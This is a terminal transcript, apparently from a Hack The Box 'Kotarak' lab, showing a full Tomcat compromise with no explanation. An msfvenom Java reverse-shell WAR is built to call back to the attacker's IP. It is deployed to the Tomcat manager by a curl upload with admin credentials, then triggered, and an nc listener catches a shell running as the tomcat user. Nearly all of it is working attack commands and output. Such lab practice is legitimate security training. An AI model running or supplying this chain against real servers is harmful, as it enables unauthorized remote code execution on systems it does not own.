 ┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# msfvenom -p java/shell_reverse_tcp lhost=10.10.16.5 lport=9000 -f war -o letmein.war 2>/dev/null
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# curl -v -u admin:'3@g01PdhB!' --upload-file letmein.war "http://kotarak:8080/manager/text/deploy?path=/shell&update=true"
*   Trying 10.10.10.55:8080...
* Connected to kotarak (10.10.10.55) port 8080 (#0)
* Server auth using Basic with user 'admin'
> PUT /manager/text/deploy?path=/shell&update=true HTTP/1.1
> Host: kotarak:8080
> Authorization: Basic YWRtaW46M0BnMDFQZGhCIQ==
> User-Agent: curl/7.84.0
> Accept: */*
> Content-Length: 13316
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Wed, 31 Dec 1969 19:00:00 EST
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Fri, 26 Aug 2022 18:57:57 GMT
<
OK - Deployed application at context path /shell
* Connection #0 to host kotarak left intact
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# curl http://kotarak:8080/shell
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:47516.
whoami
tomcat